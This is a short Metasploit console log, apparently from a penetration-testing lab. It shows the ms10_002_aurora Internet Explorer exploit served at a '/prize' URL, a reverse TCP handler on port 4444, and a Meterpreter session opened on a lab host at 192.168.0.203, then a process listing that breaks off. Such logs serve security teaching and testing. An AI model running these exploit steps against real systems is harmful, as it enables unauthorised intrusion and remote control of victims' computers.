 msf5 exploit(windows/browser/ms10_002_aurora) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.205:4444
msf5 exploit(windows/browser/ms10_002_aurora) > [*] Using URL: htt
p://0.0.0.0:80/prize
[*] Local IP: http://192.168.0.205:80/prize
[*] Server started.
[*] 192.168.0.203    ms10_002_aurora - Sending MS10-002 Microsoft
Internet Explorer "Aurora" Memory Corruption
[*] Sending stage (180291 bytes) to 192.168.0.203
[*] Meterpreter session 1 opened (192.168.0.205:4444 -> 192.168.0.
203:1033) at 2020-05-05 13:56:47 +1000
msf5 exploit(windows/browser/ms10_002_aurora) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ps -S explorer
Filtering on 'explorer'
Process List
============